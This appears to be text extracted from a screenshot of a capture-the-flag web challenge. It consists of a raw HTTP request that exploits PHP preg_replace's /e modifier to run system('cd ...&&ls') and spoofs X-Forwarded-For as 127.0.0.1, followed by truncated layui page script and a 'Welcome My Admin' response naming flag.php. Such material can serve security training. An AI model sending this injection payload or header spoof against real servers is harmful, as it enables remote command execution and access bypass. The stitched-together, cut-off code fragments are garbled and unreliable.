 GET
/index.php?pat=/123/e&rep=system("cd+./s3chahahaDir/flag%26%26ls
")&sub=123 HTTP/1.1
Host: 111.200.241.244:42356
X-Forwarded-For: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
Gecko/20100101 Firefox/84.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=vsgv4q40gp1nfprbu5psetpgv7
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
table.render({
elem: '#test',
url: '/somrthing.json',
cellMinWidth: 80,
cols: [
[
{ type: 'numbers' },
{ type: 'checkbox' },
{ field: 'id', title: 'ID', width: 1
{ field: 'name', title: '设备名', tem
{ field: 'area', title: '区域' },
{ field: 'status', title: '维护状态',
{ field: 'check', title: '设备开关',
true }
]
],
page: true
});
});
</script>
<script>
layui.use('element', function() {
var element = layui.element; //导航的hover效果、二
//监听导航点击
element.on('nav(demo)', function(elem) {
//console.log(elem)
layer.msg(elem.text());
});
});
</script>
<br >Welcome My Admin ! <br >flag.php
</body>
</html>